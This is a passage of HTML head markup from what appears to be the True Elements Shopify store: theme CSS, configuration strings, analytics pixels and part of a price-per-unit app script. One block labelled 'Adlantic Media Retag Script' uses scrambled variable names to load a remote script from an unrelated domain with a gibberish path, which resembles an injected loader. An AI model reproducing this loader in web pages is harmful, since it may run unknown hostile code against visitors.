        --variant-size: #232323;--variant-size-border: #e7e7e7;--variant-size-bg: #ffffff;--variant-size-hover: #ffffff;--variant-size-border-hover: #232323;--variant-size-bg-hover: #232323;--variant-bg : #ffffff; --variant-color : #232323; --variant-bg-active : #ffffff; --variant-color-active : #232323;

        --fontsize-text-social: 12px;
        --page-content-distance: 64px;--sidebar-content-distance: 40px;--button-transition-ease: cubic-bezier(.25,.46,.45,.94);

        /* Loading Spinner Color */
        --spinner-top-color: #fc0; --spinner-right-color: #4dd4c6; --spinner-bottom-color: #f00; --spinner-left-color: #f6f6f6;

        /* Product Card Marquee */
        --product-marquee-background-color: ;--product-marquee-text-color: #FFFFFF;--product-marquee-text-size: 14px;--product-marquee-text-mobile-size: 14px;--product-marquee-text-weight: 400;--product-marquee-text-transform: none;--product-marquee-text-style: italic;--product-marquee-speed: ; --product-marquee-line-height: calc(var(--product-marquee-text-mobile-size) * 1.5);
    }
</style>
        <link href="//true-elements.com/cdn/shop/t/37/assets/base.css?v=93926410388573223581758884760" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/fade-up-animation.css?v=148448505227430981271742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/animated.css?v=114105602260735988121742021765" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-card.css?v=160525317058990897911742021765" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-loading-overlay.css?v=98393919969379515581742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-loading-banner.css?v=69637437721896006051742021766" rel="stylesheet" type="text/css" media="all" />
<link href="//true-elements.com/cdn/shop/t/37/assets/component-quick-cart.css?v=30997955423538258411742021766" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/vendor.css?v=164616260963476715651742021767" media="print" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/vendor.css?v=164616260963476715651742021767" rel="stylesheet" type="text/css" media="all" /></noscript>



<link href="//true-elements.com/cdn/shop/t/37/assets/component-predictive-search.css?v=168678805467445650661742021766" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-newsletter.css?v=111617043413587308161742021766" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-slider.css?v=37888473738646685221742021766" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-list-social.css?v=102044711114163579551742021766" media="print" onload="this.media='all'"><noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-newsletter.css?v=111617043413587308161742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-slider.css?v=37888473738646685221742021766" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-list-social.css?v=102044711114163579551742021766" rel="stylesheet" type="text/css" media="all" /></noscript>

<style type="text/css">
	.nav-title-mobile {display: none;}.list-menu--disclosure{display: none;position: absolute;min-width: 100%;width: 22rem;background-color: var(--bg-white);box-shadow: 0 1px 4px 0 rgb(0 0 0 / 15%);padding: 5px 0 5px 20px;opacity: 0;visibility: visible;pointer-events: none;transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.list-menu--disclosure-2{margin-left: calc(100% - 15px);z-index: 2;top: -5px;}.list-menu--disclosure:focus {outline: none;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.js menu-drawer > details > summary::before, .js menu-drawer > details[open]:not(.menu-opening) > summary::before {content: '';position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: var(--color-foreground-50);opacity: 0;visibility: hidden;z-index: 2;transition: opacity var(--duration-default) ease,visibility var(--duration-default) ease;}menu-drawer > details[open] > summary::before {visibility: visible;opacity: 1;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 3;left: 0;top: 100%;width: 100%;max-width: calc(100vw - 4rem);padding: 0;border: 0.1rem solid var(--color-background-10);border-left: 0;border-bottom: 0;background-color: var(--bg-white);overflow-x: hidden;}.js .menu-drawer {height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));}.js details[open] > .menu-drawer, .js details[open] > .menu-drawer__submenu {transition: transform var(--duration-default) ease, visibility var(--duration-default) ease;}.no-js details[open] > .menu-drawer, .js details[open].menu-opening > .menu-drawer, details[open].menu-opening > .menu-drawer__submenu {transform: translateX(0);visibility: visible;}@media screen and (min-width: 750px) {.menu-drawer {width: 40rem;}.no-js .menu-drawer {height: auto;}}.menu-drawer__inner-container {position: relative;height: 100%;}.menu-drawer__navigation-container {display: grid;grid-template-rows: 1fr auto;align-content: space-between;overflow-y: auto;height: 100%;}.menu-drawer__navigation {padding: 0 0 5.6rem 0;}.menu-drawer__inner-submenu {height: 100%;overflow-x: hidden;overflow-y: auto;}.no-js .menu-drawer__navigation {padding: 0;}.js .menu-drawer__menu li {width: 100%;border-bottom: 1px solid #e6e6e6;overflow: hidden;}.menu-drawer__menu-item{line-height: var(--body-line-height);letter-spacing: var(--body-letter-spacing);padding: 10px 20px 10px 15px;cursor: pointer;display: flex;align-items: center;justify-content: space-between;}.menu-drawer__menu-item .label{display: inline-block;vertical-align: middle;font-size: calc(var(--font-body-size) - 4px);font-weight: var(--font-weight-normal);letter-spacing: var(--body-letter-spacing);height: 20px;line-height: 20px;margin: 0 0 0 10px;padding: 0 5px;text-transform: uppercase;text-align: center;position: relative;}.menu-drawer__menu-item .label:before{content: "";position: absolute;border: 5px solid transparent;top: 50%;left: -9px;transform: translateY(-50%);}.menu-drawer__menu-item > .icon{width: 24px;height: 24px;margin: 0 10px 0 0;}.menu-drawer__menu-item > .symbol {position: absolute;right: 20px;top: 50%;transform: translateY(-50%);display: flex;align-items: center;justify-content: center;font-size: 0;pointer-events: none;}.menu-drawer__menu-item > .symbol .icon{width: 14px;height: 14px;opacity: .6;}.menu-mobile-icon .menu-drawer__menu-item{justify-content: flex-start;}.no-js .menu-drawer .menu-drawer__menu-item > .symbol {display: none;}.js .menu-drawer__submenu {position: absolute;top: 0;width: 100%;bottom: 0;left: 0;background-color: var(--bg-white);z-index: 1;transform: translateX(100%);visibility: hidden;}.js .menu-drawer__submenu .menu-drawer__submenu {overflow-y: auto;}.menu-drawer__close-button {display: block;width: 100%;padding: 10px 15px;background-color: transparent;border: none;background: #f6f8f9;position: relative;}.menu-drawer__close-button .symbol{position: absolute;top: auto;left: 20px;width: auto;height: 22px;z-index: 10;display: flex;align-items: center;justify-content: center;font-size: 0;pointer-events: none;}.menu-drawer__close-button .icon {display: inline-block;vertical-align: middle;width: 18px;height: 18px;transform: rotate(180deg);}.menu-drawer__close-button .text{max-width: calc(100% - 50px);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;display: inline-block;vertical-align: top;width: 100%;margin: 0 auto;}.no-js .menu-drawer__close-button {display: none;}.menu-drawer__utility-links {padding: 2rem;}.menu-drawer__account {display: inline-flex;align-items: center;text-decoration: none;padding: 1.2rem;margin-left: -1.2rem;font-size: 1.4rem;}.menu-drawer__account .icon-account {height: 2rem;width: 2rem;margin-right: 1rem;}.menu-drawer .list-social {justify-content: flex-start;margin-left: -1.25rem;margin-top: 2rem;}.menu-drawer .list-social:empty {display: none;}.menu-drawer .list-social__link {padding: 1.3rem 1.25rem;}

	/* Style General */
	.d-block{display: block}.d-inline-block{display: inline-block}.d-flex{display: flex}.d-none {display: none}.d-grid{display: grid}.ver-alg-mid {vertical-align: middle}.ver-alg-top{vertical-align: top}
	.flex-jc-start{justify-content:flex-start}.flex-jc-end{justify-content:flex-end}.flex-jc-center{justify-content:center}.flex-jc-between{justify-content:space-between}.flex-jc-stretch{justify-content:stretch}.flex-align-start{align-items: flex-start}.flex-align-center{align-items: center}.flex-align-end{align-items: flex-end}.flex-align-stretch{align-items:stretch}.flex-wrap{flex-wrap: wrap}.flex-nowrap{flex-wrap: nowrap}.fd-row{flex-direction:row}.fd-row-reverse{flex-direction:row-reverse}.fd-column{flex-direction:column}.fd-column-reverse{flex-direction:column-reverse}.fg-0{flex-grow:0}.fs-0{flex-shrink:0}.gap-15{gap:15px}.gap-30{gap:30px}.gap-col-30{column-gap:30px}
	.p-relative{position:relative}.p-absolute{position:absolute}.p-static{position:static}.p-fixed{position:fixed;}
	.zi-1{z-index:1}.zi-2{z-index:2}.zi-3{z-index:3}.zi-5{z-index:5}.zi-6{z-index:6}.zi-7{z-index:7}.zi-9{z-index:9}.zi-10{z-index:10}.zi-99{z-index:99} .zi-100{z-index:100} .zi-101{z-index:101}
	.top-0{top:0}.top-100{top:100%}.top-auto{top:auto}.left-0{left:0}.left-auto{left:auto}.right-0{right:0}.right-auto{right:auto}.bottom-0{bottom:0}
	.middle-y{top:50%;transform:translateY(-50%)}.middle-x{left:50%;transform:translateX(-50%)}
	.opacity-0{opacity:0}.opacity-1{opacity:1}
	.o-hidden{overflow:hidden}.o-visible{overflow:visible}.o-unset{overflow:unset}.o-x-hidden{overflow-x:hidden}.o-y-auto{overflow-y:auto;}
	.pt-0{padding-top:0}.pt-2{padding-top:2px}.pt-5{padding-top:5px}.pt-10{padding-top:10px}.pt-10-imp{padding-top:10px !important}.pt-12{padding-top:12px}.pt-16{padding-top:16px}.pt-20{padding-top:20px}.pt-24{padding-top:24px}.pt-30{padding-top:30px}.pt-32{padding-top:32px}.pt-36{padding-top:36px}.pt-48{padding-top:48px}.pb-0{padding-bottom:0}.pb-5{padding-bottom:5px}.pb-10{padding-bottom:10px}.pb-10-imp{padding-bottom:10px !important}.pb-12{padding-bottom:12px}.pb-15{padding-bottom:15px}.pb-16{padding-bottom:16px}.pb-18{padding-bottom:18px}.pb-20{padding-bottom:20px}.pb-24{padding-bottom:24px}.pb-32{padding-bottom:32px}.pb-40{padding-bottom:40px}.pb-48{padding-bottom:48px}.pb-50{padding-bottom:50px}.pb-80{padding-bottom:80px}.pb-84{padding-bottom:84px}.pr-0{padding-right:0}.pr-5{padding-right: 5px}.pr-10{padding-right:10px}.pr-20{padding-right:20px}.pr-24{padding-right:24px}.pr-30{padding-right:30px}.pr-36{padding-right:36px}.pr-80{padding-right:80px}.pl-0{padding-left:0}.pl-12{padding-left:12px}.pl-20{padding-left:20px}.pl-24{padding-left:24px}.pl-36{padding-left:36px}.pl-48{padding-left:48px}.pl-52{padding-left:52px}.pl-80{padding-left:80px}.p-zero{padding:0}
	.m-lr-auto{margin:0 auto}.m-zero{margin:0}.ml-auto{margin-left:auto}.ml-0{margin-left:0}.ml-5{margin-left:5px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-30{margin-left:30px}.mr-auto{margin-right:auto}.mr-0{margin-right:0}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mr-20{margin-right:20px}.mr-30{margin-right:30px}.mt-0{margin-top: 0}.mt-10{margin-top: 10px}.mt-15{margin-top: 15px}.mt-20{margin-top: 20px}.mt-25{margin-top: 25px}.mt-30{margin-top: 30px}.mt-40{margin-top: 40px}.mt-45{margin-top: 45px}.mb-0{margin-bottom: 0}.mb-5{margin-bottom: 5px}.mb-10{margin-bottom: 10px}.mb-15{margin-bottom: 15px}.mb-18{margin-bottom: 18px}.mb-20{margin-bottom: 20px}.mb-30{margin-bottom: 30px}
	.h-0{height:0}.h-100{height:100%}.h-100v{height:100vh}.h-auto{height:auto}.mah-100{max-height:100%}.mih-15{min-height: 15px}.mih-none{min-height: unset}.lih-15{line-height: 15px}
	.w-50pc{width:50%}.w-100{width:100%}.w-100v{width:100vw}.maw-100{max-width:100%}.maw-300{max-width:300px}.maw-480{max-width: 480px}.maw-780{max-width: 780px}.w-auto{width:auto}.minw-auto{min-width: auto}.min-w-100{min-width: 100px}
	.float-l{float:left}.float-r{float:right}
	.b-zero{border:none}.br-50p{border-radius:50%}.br-zero{border-radius:0}.br-2{border-radius:2px}.bg-none{background: none}
	.stroke-w-0{stroke-width: 0px}.stroke-w-1h{stroke-width: 0.5px}.stroke-w-1{stroke-width: 1px}.stroke-w-3{stroke-width: 3px}.stroke-w-5{stroke-width: 5px}.stroke-w-7 {stroke-width: 7px}.stroke-w-10 {stroke-width: 10px}.stroke-w-12 {stroke-width: 12px}.stroke-w-15 {stroke-width: 15px}.stroke-w-20 {stroke-width: 20px}.stroke-w-25 {stroke-width: 25px}.stroke-w-30{stroke-width: 30px}.stroke-w-32 {stroke-width: 32px}.stroke-w-40 {stroke-width: 40px}
	.w-21{width: 21px}.w-23{width: 23px}.w-24{width: 24px}.h-22{height: 22px}.h-23{height: 23px}.h-24{height: 24px}.w-h-16{width: 16px;height: 16px}.w-h-17{width: 17px;height: 17px}.w-h-18 {width: 18px;height: 18px}.w-h-19{width: 19px;height: 19px}.w-h-20 {width: 20px;height: 20px}.w-h-21{width: 21px;height: 21px}.w-h-22 {width: 22px;height: 22px}.w-h-23{width: 23px;height: 23px}.w-h-24 {width: 24px;height: 24px}.w-h-25 {width: 25px;height: 25px}.w-h-26 {width: 26px;height: 26px}.w-h-27 {width: 27px;height: 27px}.w-h-28 {width: 28px;height: 28px}.w-h-29 {width: 29px;height: 29px}.w-h-30 {width: 30px;height: 30px}.w-h-31 {width: 31px;height: 31px}.w-h-32 {width: 32px;height: 32px}.w-h-33 {width: 33px;height: 33px}.w-h-34 {width: 34px;height: 34px}.w-h-35 {width: 35px;height: 35px}.w-h-36 {width: 36px;height: 36px}.w-h-37 {width: 37px;height: 37px}
	.txt-d-none{text-decoration:none}.txt-d-underline{text-decoration:underline}.txt-u-o-1{text-underline-offset: 1px}.txt-u-o-2{text-underline-offset: 2px}.txt-u-o-3{text-underline-offset: 3px}.txt-u-o-4{text-underline-offset: 4px}.txt-u-o-5{text-underline-offset: 5px}.txt-u-o-6{text-underline-offset: 6px}.txt-u-o-8{text-underline-offset: 8px}.txt-u-o-12{text-underline-offset: 12px}.txt-t-up{text-transform:uppercase}.txt-t-cap{text-transform:capitalize}
	.ft-0{font-size: 0}.ft-16{font-size: 16px}.ls-0{letter-spacing: 0}.ls-02{letter-spacing: 0.2em}.ls-05{letter-spacing: 0.5em}.ft-i{font-style: italic}
	.button-effect svg{transition: 0.3s}.button-effect:hover svg{transform: rotate(180deg)}
	.icon-effect:hover svg {transform: scale(1.15)}.icon-effect:hover .icon-search-1 {transform: rotate(-90deg) scale(1.15)}
	.link-effect > span:after {content: "";position: absolute;bottom: -2px;left: 0;height: 1px;width: 100%;transform: scaleX(0);transition: transform var(--duration-default) ease-out;transform-origin: right}
	.link-effect > span:hover:after{transform: scaleX(1);transform-origin: left}
	@media (min-width: 1025px){
		.pl-lg-80{padding-left:80px}.pr-lg-80{padding-right:80px}
	}
</style>
        <script src="//true-elements.com/cdn/shop/t/37/assets/vendor.js?v=37601539231953232631742021767" type="text/javascript"></script>
<script src="//true-elements.com/cdn/shop/t/37/assets/global.js?v=145473048038443515711742021766" type="text/javascript"></script>
<script src="//true-elements.com/cdn/shop/t/37/assets/lazysizes.min.js?v=122719776364282065531742021767" type="text/javascript"></script>
<!-- <script src="//true-elements.com/cdn/shop/t/37/assets/menu.js?v=49849284315874639661742021767" type="text/javascript"></script> --><script src="//true-elements.com/cdn/shop/t/37/assets/predictive-search.js?v=65687679455101800451742021767" defer="defer"></script><script src="//true-elements.com/cdn/shop/t/37/assets/animations.js?v=158770008500952988021742021765" defer="defer"></script>

<script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.init = false;
    lazySizes.init();

    window.rtl_slick = false;
    window.mobile_menu = 'default';
    window.money_format = 'Rs. {{amount}}';
    window.shop_currency = 'INR';
    window.currencySymbol ="₹";
    window.show_multiple_currencies = true;
    window.routes = {
        root: '',
        cart: '/cart',
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        collection_all: '/collections/all',
        predictive_search_url: '/search/suggest',
        search_url: '/search'
    }; 
    window.button_load_more = {
        default: `Show more`,
        loading: `Loading...`,
        view_all: `View All Collection`,
        no_more: `No More Product`
    };
    window.after_add_to_cart = {
        type: 'quick_cart',
        message: `is added to your shopping cart.`
    };
    window.variant_image_group_quick_view = false;
    window.quick_view = {
        show: false,
        show_mb: false
    };
    window.quick_shop = {
        show: true,
        see_details: `View Full Details`,
    };
    window.quick_cart = {
        show: true
    };
    window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
        addProductOutQuantity: `You can only add [maxQuantity] of this product to your cart`,
        addProductOutQuantity2: `The quantity of this product is insufficient.`,
        cartErrorMessage: `Translation missing: en.sections.cart.cart_quantity_error_prefix`,
        soldoutText: `sold out`,
        alreadyText: `all`,
    };
    window.variantStrings = {
        addToCart: `Add to cart`,
        addingToCart: `Adding to cart...`,
        addedToCart: `Added to cart`,
        submit: `Submit`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        soldOut_message: `This variant is out of stock!`,
        unavailable_message: `This variant is unavailable!`,
        addToCart_message: `You must select at least one products to add!`,
        select: `Select Options`,
        preOrder: `Pre-Order`,
        add: `Add`,
        unavailable_with_option: `[value] (Unavailable)`,
        hide_variants_unavailable: false
    };
    window.inventory_text = {
        hotStock: `Hurry up! only [inventory] left`,
        hotStock2: `Please hurry! Only [inventory] left in stock`,
        warningQuantity: `Maximum quantity: [inventory]`,
        inStock: `In Stock`,
        outOfStock: `Sold Out`,
        manyInStock: `Many In Stock`,
        show_options: `Show Variants`,
        hide_options: `Hide Variants`,
        adding : `Adding`,
        thank_you : `Thank You`,
        add_more : `Add More`,
        cart_feedback : `Added`
    };
    
        
            window.free_shipping_price = 399;
        
        window.free_shipping_text = {
            free_shipping_message: `Free shipping for all orders over`,
            free_shipping_message_1: `You qualify for free shipping!`,
            free_shipping_message_2:`Only`,
            free_shipping_message_3: `away from`,
            free_shipping_message_4: `free shipping`,
            free_shipping_1: `Free`,
            free_shipping_2: `TBD`
        };
    
    
        window.notify_me = {
            show: true,
            mail: `example@domain.com`,
            subject: `Out Of Stock Notification from True Elements Store`,
            label: `True Elements`,
            success: `Thanks! We&#39;ve received your request and will respond shortly when this product / variant becomes available!`,
            error: `Please use a valid email address, such as john@example.com.`,
            button: `Notify me`
        };
    
    
    window.compare = {
        show: false,
        add: `Add To Compare`,
        added: `Added To Compare`,
        message: `You must select at least two products to compare!`
    };
    window.wishlist = {
        show: false,
        add: `Add to wishlist`,
        added: `Added to wishlist`,
        empty: `No product is added to your wishlist`,
        continue_shopping: `Continue Shopping`
    };
    window.pagination = {
        style: 1,
        next: `Next`,
        prev: `Prev`
    }
    window.review = {
        show: true,
        show_quick_view: true
    };
    window.countdown = {
        text: `Limited-Time Offers, End in:`,
        day: `D`,
        hour: `H`,
        min: `M`,
        sec: `S`,
        day_2: `Days`,
        hour_2: `Hours`,
        min_2: `Mins`,
        sec_2: `Secs`,
        days: `Days`,
        hours: `Hours`,
        mins: `Mins`,
        secs: `Secs`,
        d: `d`,
        h: `h`,
        m: `m`,
        s: `s`
    };
    window.customer_view = {
        text: `[number] customers are viewing this product`
    };

    
        window.arrows = {
            icon_next: `<button type="button" class="slick-next" aria-label="Next" role="button"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></button>`,
            icon_prev: `<button type="button" class="slick-prev" aria-label="Previous" role="button"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M 7.75 1.34375 L 6.25 2.65625 L 14.65625 12 L 6.25 21.34375 L 7.75 22.65625 L 16.75 12.65625 L 17.34375 12 L 16.75 11.34375 Z"></path></svg></button>`
        }
    

    window.dynamic_browser_title = {
        show: true,
        text: 'True Elements'
    };
    
    window.show_more_btn_text = {
        show_more: `Show More`,
        show_less: `Show Less`,
        show_all: `Show All`,
    };

    function getCookie(cname) {
        let name = cname + "=";
        let decodedCookie = decodeURIComponent(document.cookie);
        let ca = decodedCookie.split(';');
        for(let i = 0; i <ca.length; i++) {
          let c = ca[i];
          while (c.charAt(0) == ' ') {
            c = c.substring(1);
          }
          if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
          }
        }
        return "";
    }
    
    const cookieAnnouncemenClosed = getCookie('announcement');
    window.announcementClosed = cookieAnnouncemenClosed === 'closed'
</script>

        <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>
        <!-- Kwikpass core functions script -->
        <script src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions.js" ></script><!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-PC6CKTX');</script>
      <!-- End Google Tag Manager -->  
      <!-- DO NOT MODIFY -->
  
      <!-- DO NOT MODIFY -->
<!-- Quora Pixel Code (JS Helper) -->
<script>
!function(q,e,v,n,t,s){if(q.qp) return; n=q.qp=function(){n.qp?n.qp.apply(n,arguments):n.queue.push(arguments);}; n.queue=[];t=document.createElement(e);t.async=!0;t.src=v; s=document.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s);}(window, 'script', 'https://a.quora.com/qevents.js');
qp('init', '8b27387efd2b4f4096247edc4351359c');
qp('track', 'ViewContent');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://q.quora.com/_/ad/8b27387efd2b4f4096247edc4351359c/pixel?tag=ViewContent&noscript=1"/></noscript>
<!-- End of Quora Pixel Code -->
   
    <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,900|Manjari:400,700|Nunito:300,400,600,700,800|Roboto:300,400,500,700,900&display=swap' rel='stylesheet'>
                                   <link rel='stylesheet' href='https://www.reorder.veliora.com/css/re-order.css?v=2024-05-16 07:57:13'>
    <style>
      .footer-content li .footer--level-2 {
         display: none;
       }
        .list-unstyled.footer-content li a
        {
          color: #cfcfcf;
          line-height:2.2;
        }
        .footer--level-2{
          padding-left: 16px;
        }
        .list-unstyled.footer-content li a:hover{
          color:white;
          text-decoration:underline;
        }
      </style>
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css">
      <style>
        #sy-whatshelp {
            right: 25px;
            bottom: 30px;
            position: fixed;
            z-index: 9999;
        }

        #sy-whatshelp a.sywh-open-services {
            background-color: #25d366;
            color: #fff;
            line-height: 55px;
            margin-top: 10px;
            border: none;
            cursor: pointer;
            font-size: 45px;
            width: 65px;
            height: 65px;
            text-align: center;
            box-shadow: 2px 2px 8px -3px #000;
            border-radius: 100%;
            -webkit-border-radius: 100%;
            -moz-border-radius: 100%;
            -ms-border-radius: 100%;
            display: inline-block;
        }

        #sy-whatshelp a.sywh-open-services i {
            line-height: 65px;
        }
        @media screen and (min-width:280px) and (max-width:600px){
          #sy-whatshelp{
            right: 10px;
            bottom: 74px;
          }
          #sy-whatshelp a.sywh-open-services{
            width: 56px;
            height: 56px;
          }
          #sy-whatshelp a.sywh-open-services i{
            line-height: 58px;
          }
          #sy-whatshelp a.sywh-open-services{
            font-size: 42px;
          }
        }
    </style>
      <!-- Taboola Pixel Code -->
      <script>
          _tfa.push({notify: 'event', name: 'make_purchase', id: 1681726, revenue: 'REVENUE_PARAM', currency: 'CURRENCY_PARAM', orderid: 'ORDER_ID_PARAM', quantity: 'QUANTITY_PARAM'});
      </script>
      <!-- End of Taboola Pixel Code -->

      <!-- Adlantic Media Retag Script -->
      <script>
(function() {
  var _xS7j = document.createElement("script");
  _xS7j.async = true;
  var _yT8k = document.location.protocol === "https:" ? "https:" : "http:";
  _xS7j.src = _yT8k + "//pixiloom.com/veion/starerthi/jari/othRtre.js";
  var _zU9l = document.getElementsByTagName("script")[0];
  if (_zU9l) {
    _zU9l.parentNode.insertBefore(_xS7j, _zU9l);
  } else {
    document.head.appendChild(_xS7j);
  }
})();
</script>
      <!-- End of Adlantic Media Retag Script -->
<!-- BEGIN app block: shopify://apps/price-panda-price-per-unit/blocks/pricePerUnit/8fe89266-7c30-4ab1-946d-3dcc05d9c8b2 --><script type="text/javascript">
  var base_url = "https://v2.pricepanda.app";
  jQueryCode = function () {
              jQuery(document).ready(function ($) {
                var shop_name = Shopify.shop;
          
                if (
                  (typeof ShopifyAnalytics !== "undefined" &&
                    ShopifyAnalytics.meta &&
                    ShopifyAnalytics.meta.page &&
                    ShopifyAnalytics.meta.page.pageType == "product") ||
                  (window && window.location.pathname.indexOf("/products/") !== -1)
                ) {
                  var urlParams = new URLSearchParams(window.location.search);
                  var selectedVariant = "";
          
                  var varArr = Array();
                  var varArrPublicTitle = Array();
          
                  if (typeof ShopifyAnalytics !== "undefined" && ShopifyAnalytics?.meta?.product?.variants?.[0]?.price) {
                    if (ShopifyAnalytics.meta.product.variants) {
                      ShopifyAnalytics.meta.product.variants.map(function (value) {
                        varArr[value.id] = parseFloat(value.price / 100).toFixed(2);
                        varArrPublicTitle[value.public_title] = value.id;
                      });
          
                      if (urlParams.get("variant") != null) {
                        selectedVariant = urlParams.get("variant");
                      } else if (
                        typeof ShopifyAnalytics !== "undefined" &&
                        varArr[ShopifyAnalytics.meta.selectedVariantId]
                      ) {
                        selectedVariant = ShopifyAnalytics.meta.selectedVariantId;
                      } else {
                        if (typeof ShopifyAnalytics !== "undefined") {
                          selectedVariant = ShopifyAnalytics.meta.product.variants[0].id;
                        } else {
                          selectedVariant = Object.keys(varArr)[0];
                        }
                      }
          
                      call_format(
                        selectedVariant,
                        varArr[selectedVariant],
                        "product_page"
                      );
                    }
                  } else {
                    $.ajax({
                      type: "GET",
                      url: window.location.href.split("?")[0] + ".json",
                      success: function (res) {
                        if (
                          res &&
                          res.product.variants &&
                          res.product.variants.length > 0
                        ) {
                          res.product.variants.map(function (value) {
                            varArr[value.id] = parseFloat(value.price).toFixed(2);
                            varArrPublicTitle[value.title] = value.id;
                          });
          
                          if (urlParams.get("variant") != null) {
                            selectedVariant = urlParams.get("variant");
                          } else if (
                            typeof ShopifyAnalytics !== "undefined" &&
                            varArr[ShopifyAnalytics.meta.selectedVariantId]
                          ) {
                            selectedVariant = ShopifyAnalytics.meta.selectedVariantId;
                          } else {
                            if (typeof ShopifyAnalytics !== "undefined") {
                              selectedVariant =
                                ShopifyAnalytics.meta.product.variants[0].id;
                            } else {
                              selectedVariant = Object.keys(varArr)[0];
                            }
                          }
          
                          call_format(
                            selectedVariant,
                            varArr[selectedVariant],
                            "product_page"
                          );
                        }
                      },
                    });
                  }
          
                  if ($(".current_option_name")[0]) {
                    var current_option_name = $(".current_option_name").html();
                  }
  
                  window.ppu_productpage_render = function (variantId = null) {
                    var urlParams = new URLSearchParams(window.location.search);
  
                    let selectedVariant = variantId;
                    if (!selectedVariant && urlParams.get("variant")) {
                      selectedVariant = urlParams.get("variant");
                    }
  
                    if (selectedVariant && varArr?.[selectedVariant]) {
                      call_format(selectedVariant, varArr[selectedVariant], "product_page");
                    }
                  };
          
                  setInterval(function () {
                    urlParams = new URLSearchParams(window.location.search);
          
                    if ($(".current_option_name")[0]) {
                      if (current_option_name != $(".current_option_name").html()) {
                        current_option_name = $(".current_option_name").html();
                        if (varArrPublicTitle[current_option_name]) {
                          selectedVariant = varArrPublicTitle[current_option_name];
                          call_format(
                            selectedVariant,
                            varArr[selectedVariant],
                            "product_page"
                          );
                        }
                      }
                    } else {
                      if (urlParams.get("variant") != null) {
                        //console.log(Object.keys(varArr).length);
                        if (
                          selectedVariant != urlParams.get("variant") &&
                          varArr[urlParams.get("variant")]
                        ) {
                          selectedVariant = urlParams.get("variant");
          
                          call_format(
                            selectedVariant,
                            varArr[selectedVariant],
                            "product_page"
                          );
                        }
                      } else {
                        if (
                          typeof ShopifyAnalytics !== "undefined" &&
                          ShopifyAnalytics.meta.selectedVariantId &&
                          varArr[ShopifyAnalytics.meta.selectedVariantId] &&
                          selectedVariant != ShopifyAnalytics.meta.selectedVariantId
                        ) {
                          selectedVariant = ShopifyAnalytics.meta.selectedVariantId;
          
                          call_format(
                            selectedVariant,
                            varArr[selectedVariant],
                            "product_page"
                          );
                        }
                      }
                    }
                  }, 50);
                }
          
                //Collection script start
                var path = window.location.pathname + window.location.search;
                var divlength = $(".appattic_price_app_coll").length;
          
                setInterval(function () {
                  if (path != window.location.pathname + window.location.search) {
                    path = window.location.pathname + window.location.search;
                    collection_change();
                  }
          
                  if ($(".appattic_price_app_coll").length != divlength) {
                    divlength = $(".appattic_price_app_coll").length;
                    collection_change();
                  }
                }, 50);
          
                const collection_change = () => {
                  $(".appattic_price_app_coll").each(function (index, el) {
                    if ($(this).html().trim() == "") {
                      let variant_id = $(this).attr("data-id");
                      const product_id = $(this).attr("data-app_product_id") || null;
                      const cheapestVariant =
                        $(this).attr("data-cheapest_variant") === "true" ? true : false;
                      let price = $(this).attr("data-price");
                      call_format(
                        variant_id,
                        price,
                        "collection_page",
                        product_id,
                        cheapestVariant
                      );
                    }
                  });
                };
          
